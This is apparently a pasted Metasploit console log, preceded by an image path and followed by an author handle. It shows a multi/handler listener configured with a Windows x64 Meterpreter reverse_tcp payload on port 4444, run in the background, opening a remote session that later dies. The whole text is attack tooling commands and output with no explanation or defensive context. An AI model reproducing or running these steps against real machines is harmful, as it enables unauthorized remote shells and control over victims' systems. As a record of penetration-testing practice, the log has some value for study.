 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to
[*] Meterpreter session 1 opened ( :4444 -> :50289) at 2019-05-24 14:46:38 +010
0
[*] - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(multi/handler) >
洛米唯熊